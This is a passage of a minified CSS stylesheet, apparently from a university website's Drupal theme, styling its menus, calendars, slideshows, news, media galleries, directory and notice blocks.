8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}#udg_menu_principal{display:none;}#block-system-user-menu ul li.leaf{list-style-image:none;list-style-type:none;text-align:right;}#block-system-user-menu{display:inline-table;}.region-user-second-inner{text-align:right;}#block-search-form{display:inline-table;}.not-logged-in .error{display:none;}.breadcrumb{padding:15px 0;}#zone-user-wrapper{padding:0 0 10px 0;}#block-search-form{margin:37px 0 0 0;padding:0;text-align:right;}.site-name{margin-top:0;}.site-name a{color:#FFFFFF;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-size:22px;letter-spacing:0;display:block;padding-top:20px;padding-left:10px;}#zone-branding{height:69px;-webkit-border-radius:6px 6px 0px 0px;border-radius:6px 6px 0px 0px;}.branding-data{}#zone-branding-wrapper{z-index:99;}#zone-branding{background:#46051b;}.site-slogan{float:left;}.logo-img{float:right;left:0;position:relative;width:250px !important;height:auto;}.site-slogan a{color:#FFFFFF;font-family:'Quicksand','lucida grande',tahoma,verdana,arial,sans-serif;font-size:17px;font-weight:normal;line-height:69px;margin:0;padding-left:10px;text-decoration:none;}#search-block-form{padding:0px;text-align:center;margin:10px 0;}.logo-udg{text-align:center;}.logo-udg img{height:auto !important;width:290px !important;}#region-branding{height:69px;background:url(/sites/default/files/logoscucs.png) no-repeat bottom 10px right 80px;}#region-branding .logo-img img{height:69px;}#zone-content{background:url(/sites/all/themes/drudg7/images/main_bg.jpg) repeat-x scroll 0 0 transparent;}#block-superfish-1{background:#F7F7F7;}#block-superfish-1 a,#block-superfish-1{color:#595959;}a.active #block-superfish-1 a.active{font-weight:bold;}#block-superfish-1,#block-superfish-1 ul{z-index:5;}#block-superfish-1,#block-superfish-1 ul{list-style:none outside none;margin:0;padding:0;}#block-superfish-1 a{padding:0.3em 5px;border-left:none;border-top:none;}#block-superfish-1 a:hover,#block-superfish-1 a:active,#block-superfish-1 li.sfHover,#block-superfish-1 a:focus,#block-superfish-1 li:hover{background:none;}#block-superfish-1 li:hover{background:#b6b6b6;}#block-superfish-1 li{height:40px;text-align:center;background:none;-webkit-box-shadow:inset 1px 1px 0px 0px #FEFEFE;box-shadow:inset 1px 1px 0px 0px #FEFEFE;float:left;border-right:1px solid #C9C9C9 !important;border-bottom:1px solid #DDD;margin:0 0 0;}#block-superfish-1 li a{margin-top:10px;}#block-superfish-1 li li{border-top:0;background-color:#222;}#block-superfish-1 ul li ul{left:0;top:40px;border:none;padding-top:15px;background:#202020 none repeat scroll 0 0;opacity:0.88;list-style:none outside none;display:none;}#block-superfish-1 ul li ul li{-webkit-box-shadow:none;box-shadow:none;border-bottom:none;}#block-superfish-1 ul li ul li ul{left:230px !important;top:0;}#block-superfish-1 ul li ul li{text-align:left;background-image:none;height:auto;padding:0px 5px 0px 5px;line-height:1.5em;width:240px;clear:both;}#block-superfish-1 ul li ul li:hover{background:#000;}#block-superfish-1 ul li ul li a{color:#FFF;text-decoration:none;height:auto;}#block-superfish-1 li li.menuparent{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;}#block-superfish-1 li li.menuparent:hover{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;background-color:#000;}#block-superfish-1 .menuparent a{padding-right:1px;display:inline-block;padding-left:5px;}#block-superfish-1 li ul li a{margin-top:2px;margin-bottom:2px;}#block-superfish-1 li.menuparent,#block-superfish-1 li.menuparent{background:url(/sites/all/themes/drudg7/images/lin_navpar.gif) no-repeat scroll left top transparent}.sf-sub-indicator{display:none;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:#B6B6B6;}#block-superfish-1 a.sf-with-ul{background:none;}.sf-menu.sf-horizontal.sf-shadow ul,.sf-menu.sf-vertical.sf-shadow ul,.sf-menu.sf-navbar.sf-shadow ul ul{border-bottom-left-radius:0;border-top-right-radius:0;padding:0 20px 0 0 !important;}.zone-content .region-sidebar-first .block-menu li{margin:0;padding:0;}#superfish-1-select{font-size:17px;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-color:#42484E;display:block;width:100%;height:45px;background:url(/sites/all/themes/drudg7/images/ico_menu_lista.png) no-repeat 97% 8px #fff;-moz-appearance:none;-webkit-appearance:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;appearance:none;padding:10px 2px;border-radius:0;}.flexslider .slides img{height:auto;}ul.pager li.pager-first a,ul.pager li.pager-previous a,ul.pager li.pager-next a,ul.pager li.pager-last a{width:auto;padding-left:14px;padding-right:14px;background:none;color:#005D8C;}ul.pager li.pager-item a,ul.pager li.pager-first,ul.pager li.pager-previous,ul.pager li.pager-next,ul.pager li.pager-last{background:none;color:#005D8C;font-weight:100;}ul.pager li.pager-current{background:none;border-bottom:dotted 1px #005D8C;color:#005D8C;}ul.pager{background:none repeat scroll 0 0 #F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);margin-top:10px !important;margin-bottom:10px !important;}.pager li.pager-next{right:70px;border-left:none;}.pager{background:none;border-color:none;border-radius:0;border-style:none;border-width:none;}.pager li{border-right:none;}form{padding:10px;}.form-item,.form-actions{margin-top:2em;margin-bottom:2em;}::-moz-focus-inner{border:0;padding:0;}input[type="search"]::-webkit-search-decoration{display:none;}input,button,select,textarea{margin:0;vertical-align:middle;}button,input[type="reset"],input[type="submit"],input[type="button"]{text-shadow:none;-webkit-appearance:none;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding;background:#C9C9C9;background-clip:padding-box;border-radius:3px;border:none;cursor:pointer;color:#fff;outline:0;overflow:visible;padding:6px 10px 7px;width:auto;*padding-top:2px;*padding-bottom:0px;}.form-actions input:hover{background:#DDD;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;color:#000;outline:0;padding:2px 3px;font-size:13px;height:1.8em;*padding-top:2px;*padding-bottom:1px;*height:auto;}#block-block-2{width:49%;float:left;padding-top:20px;}#region-footer-second{width:100%;margin-bottom:20px;font-size:11px;border:thin solid #ECECEC;margin-left:0;margin-right:0;background:#e5e5e5;background:url([data-uri]);background:-moz-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e5e5e5),color-stop(100%,#fefefe));background:-webkit-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-o-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-ms-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:linear-gradient(to bottom,#e5e5e5 0%,#fefefe 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5',endColorstr='#fefefe',GradientType=0);-webkit-box-shadow:0px 10px 10px -10px #CCC;box-shadow:0px 10px 10px -10px #CCC;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat scroll 0 0 / 290px auto;padding:40px 0 0 32px;color:#666;margin:20px 10px 20px 20px;}#block-block-3 p{text-align:center;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-banners-block-1 ul{text-align:center;}#block-views-banners-block ul li img,.block-views-banners-block-1 .views-row img,#block-views-actividades-block-1 img{border:thin solid #fff;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.3);box-shadow:0 0 3px 0 rgba(0,0,0,0.3);}.views-field-created,.date-display-single{color:#999;font-size:11px;}.view .date-nav-wrapper .date-heading{}.view-calendar .view-footer a{background:#336F9D;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}.view-calendar .view-footer a:hover{background:#C9C9C9;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-prev{top:-35px;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-next{top:-35px;}#block-views-calendar-block-1 .date-nav{padding-bottom:5px;margin-bottom:5px;}#block-views-calendar-block-1 .mini-day-on a{text-decoration:none;}#block-views-calendar-block-1 .calendar-calendar .mini-day-on,#block-views-calendar-block-1 .calendar-calendar .mini-day-off{text-align:center;}#block-menu-menu-menu-agenda ul li{width:28%;display:inline-table;margin:1%;}#block-menu-menu-menu-agenda ul li a{width:100%;background:#C9C9C9;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}#block-menu-menu-menu-agenda ul li a:hover{background:#053359;}#block-menu-menu-menu-agenda ul li a.active{background:#053359;}.calendar-calendar .week-view div.single-day .i_0.md_0 .view-item .calendar{width:93% !important;}.calendar-calendar div.single-day .d_2 .view-item .calendar{height:auto;}.calendar-calendar .week-view .full div.single-day div.weekview,.calendar-calendar .day-view .full div.single-day div.dayview{border:1px solid #4c4c4c;background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.calendar-calendar th.days{background:#F2F2F2;border:none;border-bottom:1px solid #4c4c4c;color:none;font-weight:none;}table.mini{outline:0;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.year-view div.month-view div.date-nav{background-color:#CDD4D7;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#336F9D;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:none;}.calendar-calendar .month-view .full tr td.single-day.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;border-bottom:none;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{border:none;}.calendar-calendar .month-view .full td.date-box.today{border:none;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view td{padding:none;}#block-views-slideshow-block ul{margin:0;padding:0;}#block-views-slideshow-block .views-field-field-leyenda{bottom:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;}#block-views-slideshow-block .flexslider{border:none;margin:0 0 20px;}#block-views-slideshow-block .flex-control-nav{bottom:-10px;}#block-views-slideshow-block-2 ul{margin:0;padding:0;}#block-views-slideshow-block-2{margin-bottom:20px;}#block-views-slideshow-block-2 .flexslider{border:none;background:none;border-radius:none;box-shadow:none;position:none;margin:0;}#views_slideshow_cycle_teaser_section_slideshow-block_2{height:150px;}#views_slideshow_cycle_div_slideshow-block_2_0{height:150px;}#block-views-slideshow-block-2 .views-field-field-leyenda{top:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;border-radius:10px 10px 0 0;}#block-views-slideshow-block-2 .views-field-field-imagen{opacity:0.4;-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-o-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);filter:flipv alpha(opacity='20');position:absolute;width:100%;}#block-views-slideshow-block-2 .views-field-field-imagen .field-content .reflejo{position:absolute;top:0;left:0;height:110%;width:100%;background-image:-moz-linear-gradient(center bottom,rgba(255,255,255,0) 10%,#FFFFFF 20%);background-image:-o-linear-gradient(rgb(255,255,255) 40%,rgba(255,255,255,0) 25%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0.1,rgba(255,255,255,0)),color-stop(0.2,rgb(255,255,255)));filter:progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColor=0,EndColorStr=#ffffff);}#block-views-slideshow-block-2 img{border-radius:6px;}#block-views-slideshow-block-2 img{height:auto;}#block-views-slideshow-block-2 .views-field-field-imagen-1{margin-bottom:10px;}#block-views-calendar-block-2{clear:both;}#block-views-calendar-block-2 .item-list ul li{padding:0;margin:0;border-bottom:thin dotted #DDDDDD;}#block-views-calendar-block-2 .item-list ul li:hover{background:#D9D9D9;}#block-views-calendar-block-2 .view-header{display:none;}#block-views-calendar-block-2 .view-header ul{font-size:14px;color:#4c4c4c;border-radius:10px 10px 0 0;border-bottom:1px solid #E5E5E5;}#block-views-calendar-block-2  .view{border-radius:10px 10px 0 0;background:#F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);}#block-views-calendar-block-2 .feed-icon{display:none;}#block-views-calendar-block-2 ul li,#block-views-calendar-block-2 .views-field{padding:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-calendar-block-2 .view-content{background:#fff;}.node-evento-de-agenda .field{padding:10px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.node-noticia .field-name-field-sinopsis{color:#333;font-size:110%;font-style:italic;}.node-noticia .field-name-field-general{border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5;color:#666;font-size:90%;font-style:italic;}.view-noticia.view-display-id-page .views-field-field-imagen-noticia{float:left;margin:10px;}.view-noticia.view-display-id-page .views-field-view-node{clear:both;}#block-views-noticia-block-1{display:inline-table;vertical-align:top;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{display:inline-table;vertical-align:top;margin:10px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content{width:110px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content img{height:auto;width:110px;}#block-views-noticia-block-2 ul li{clear:both;border-bottom:1px solid #E5E5E5;padding:5px 0;}#block-views-noticia-block-2 ul li .field-content{width:60px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-2 ul li .field-content img{width:60px;}#block-views-noticia-block-2 ul li .views-field-field-imagen-noticia{float:left;margin-right:10px;}#block-views-noticia-block-2 ul li .espacio{clear:both;}#block-views-noticia-block-2 .views-field-title{padding-left:70px;}#block-views-slideshow-block-1{display:none;}#block-views-noticia-block-1 .views-field-field-imagen-noticia{text-align:center;}#block-views-slideshow-block-1 .flexslider{box-shadow:none;}#block-views-slideshow-block-1 .flex-control-thumbs li{float:none;padding-right:10px;padding-top:5px;width:auto;}#block-views-slideshow-block-1 .flex-direction-nav a{margin:140px 47px 0;}#block-views-slideshow-block-1 #flexslider-1 .views-field-field-imagen{background:gray;padding:5px 10px 10px;right:0;top:6px;position:absolute;}#block-views-noticia-block-3 .item-list ul li{margin:0;}#block-views-noticia-block-3 .item-list ul li .flexslider{border-radius:none;box-shadow:none;margin:0;}#block-views-noticia-block-3 .flex-control-thumbs li{width:60px;margin:5px;}#block-views-noticia-block-3 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flex-control-thumbs li{width:60px;margin:4px;}#block-views-galer-a-de-imagenes-block-2 img{width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-2 ul li{margin:0;}.view-id-galer_a_de_imagenes.view-display-id-page img{margin:4px;width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-1 img{margin:4px;width:70px;height:auto;}#node-galeria-de-imagenes-9 img{margin:4px;}#node-galeria-de-imagenes-9 .field-item{display:inline-block;}.node-galeria-de-videos img{margin:4px;}.node-galeria-de-videos .field-item{display:inline-block;}.view-galeria-de-videos.view-display-id-page img{width:100px;height:auto;}#block-views-galeria-de-videos-block-1 li{margin:0;text-align:center;}#block-views-galeria-de-videos-block-1 img{margin-bottom:10px;width:91px;height:auto;}#block-views-galeria-de-videos-block-2 img{margin:8px;}#block-views-galeria-de-audio-block-1 ul li,#block-views-galeria-de-videos-block-2 ul li{padding-top:5px;margin:0;text-align:left;border-bottom:thin dotted #DDDDDD;min-height:70px;}#block-views-galer-a-de-imagenes-block-2 .views-field-field-imagenes{float:left;margin-right:10px;margin-bottom:5px;}#block-views-galer-a-de-imagenes-block-2  ul li{min-height:80px;border-bottom:thin dotted #DDDDDD;}#block-views-galeria-de-videos-block-2 .views-field-field-url-galeria-videos{float:left;margin-right:10px;}#node-galeria-de-videos-50 img{margin:4px;}#node-galeria-de-videos-50 .field-item{display:inline-block;}#block-views-galeria-de-videos-block-2 img{width:70px;height:auto;}.view-galeria-de-audio.view-display-id-page .views-field-view-node-1 a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 ul li{margin:0;}#block-views-galeria-de-audio-block-1 .views-field-view-node a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 .views-field-nothing-1{clear:both;}div.jp-interface{border:none;}div.jp-playlist{border:none;}.jp-type-playlist ul li{background:none !important;margin:0 !important;}div.jp-audio{width:280px;}div.jp-playlist ul{padding:0;}div.jp-audio div.jp-type-playlist a.jp-previous{left:3px;}div.jp-audio div.jp-type-playlist a.jp-play,div.jp-audio div.jp-type-playlist a.jp-pause{left:33px;}div.jp-audio div.jp-type-playlist a.jp-next{left:73px;}div.jp-audio div.jp-type-playlist a.jp-stop{left:103px;}div.jp-audio div.jp-type-playlist div.jp-progress{left:137px;}div.jp-audio div.jp-type-playlist div.jp-current-time,div.jp-audio div.jp-type-playlist div.jp-duration{left:137px;}div.jp-audio div.jp-type-playlist div.jp-volume-bar{left:195px;top:17px;}div.jp-audio div.jp-type-playlist a.jp-mute,div.jp-audio div.jp-type-playlist a.jp-unmute{left:155px;top:11px;}#block-menu-menu-men- li.leaf,#block-system-main-menu li.leaf{list-style-type:none;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-menu-menu-men- ul li ul{display:none;}#block-menu-menu-men- .menu li{padding:0 5px 0 15px;}#block-menu-menu-men- li a.active,#block-menu-menu-men- li a:visited,#block-menu-menu-men- a:link{color:#666666;}#block-menu-menu-men- ul li.collapsed{list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-views-directorio-block-2{background:#E5E5E5;box-shadow:0 3px 7px 0 rgba(0,0,0,0.2) inset;padding:20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-directorio-block-2 li{padding-bottom:10px;padding-top:10px;}#block-views-directorio-block-2 .views-field-field-fotograf-a{float:left;margin-right:10px;}#block-views-directorio-block-2 .negrita{color:#336F9D;}#block-views-directorio-block-1 .views-field-field-fotograf-a,.view-id-directorio.view-display-id-page  .views-field-field-fotograf-a{float:left;margin:4px 10px 10px 10px;}#block-views-directorio-block-1 ul li .views-field-nothing,.view-id-directorio.view-display-id-page  ul li .views-field-nothing{clear:both;}.view-directorio.view-id-directorio.view-display-id-page .view-content .item-list h3 > .active{font-weight:normal;}.view-directorio.view-id-directorio.view-display-id-page .piso1{float:left;margin:10px 0 0 30px;}.view-directorio.view-id-directorio.view-display-id-page .piso2{float:left;margin:10px 0 0 60px;}.view-directorio.view-id-directorio.view-display-id-page .view-content ul li{border-bottom:thin dotted #DEDEDE;clear:both;display:table;margin-bottom:20px;width:98%;}#block-views-banners-block ul li{display:inline-block;margin:1px;}#block-views-banners-block-1 ul li{display:inline-block;}#block-views-banners-block-2 .item-list ul{text-align:center;}#block-views-banners-block-3 .item-list ul{text-align:center;}#block-views-liston-block{margin:0;}#block-views-liston-block .views-row{padding:0;border-bottom:none;}#block-views-liston-block img{display:block;}.node-page-56 .content img{text-align:center;}.view-liston img{width:100%;height:auto;}#udg_menu_principal #udg-menu-logo{padding:4px 11px;}.view-tablero li{background:url(/sites/all/themes/drudg7/images/down_arrow.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-tablero-block-1 .view-tablero li{background:url(/sites/all/themes/drudg7/images/link_out.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-redes-sociales-block .views-field-php .field-content a{width:32px;height:30px;text-indent:42px;margin-right:1em;overflow:hidden;float:right;}#block-views-redes-sociales-block .facebook{background:url(/sites/all/themes/drudg7/images/feis.jpg) no-repeat;}#block-views-redes-sociales-block .twitter{background:url(/sites/all/themes/drudg7/images/tuiter.jpg) no-repeat;}#block-views-redes-sociales-block .google{background:url(/sites/all/themes/drudg7/images/r_gplus.png) no-repeat;}#block-views-redes-sociales-block .youtube{background:url(/sites/all/themes/drudg7/images/cuts.jpg) no-repeat;}#block-views-redes-sociales-block .linkedin{background:url(/sites/all/themes/drudg7/images/r_linkedin.png) no-repeat;}#block-views-redes-sociales-block .foursquare{background:url(/sites/all/themes/drudg7/images/r_foursquare.png) no-repeat;}#block-views-redes-sociales-block .flickr{background:url(/sites/all/themes/drudg7/images/r_flikr.png) no-repeat;}#block-views-redes-sociales-block .pinterest{background:url(/sites/all/themes/drudg7/images/r_pinterest.png) no-repeat;}#block-views-redes-sociales-block .instagram{background:url(/sites/all/themes/drudg7/images/insta.jpg) no-repeat;}#block-views-redes-sociales-block .views-row{border:none;}#block-menu-block-1{display:none;}.block-menu-block ul li.leaf{list-style-type:square;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);;}.block-menu-block ul li.expanded{list-style-image:url(/sites/all/themes/drudg7/images/menu-expanded.png);}#block-views-noticia-block-4 li{margin:0;text-align:center;}#block-views-noticia-block-4 img{margin-bottom:10px;width:91px;height:auto;margin-right:2px;}#block-views-aviso-emergente-block ul,#block-views-aviso-emergente-block{margin-bottom:0 !important;}#block-views-aviso-emergente-block li{border:none;padding:0;}.Aviso{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/aviso.png) no-repeat 6px 10px;border:solid 2px #FFBF00;}.Obituario{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/obituario.png) no-repeat 6px 5px;-webkit-box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);}.Informativo{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/informativo.png) no-repeat 6px 2px;}#block-views-aviso-emergente-block .field-content{background:rgb(237,237,237);background:-moz-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(237,237,237,1)),color-stop(47%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-o-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-ms-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:linear-gradient(to bottom,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#ffffff',GradientType=0);}.view-bancen-display-id-page .views-field-field-imagen-bancen{float:center;margin:10px;}.view-bancen-display-id-page .views-field-view-node{clear:both;}#block-views-bancen-block{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-1{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-1 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-2{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-2 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-3{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-3 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-rscucs-block .views-row{border:none;display:inline-block;margin:5px;}#block-views-rscucs-block .view-content{text-align:center;}.view-panelpub td{vertical-align:top;}.view-panelpub tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:transparent;}.view-panelpub td:hover td,td active{background:#ededed;}
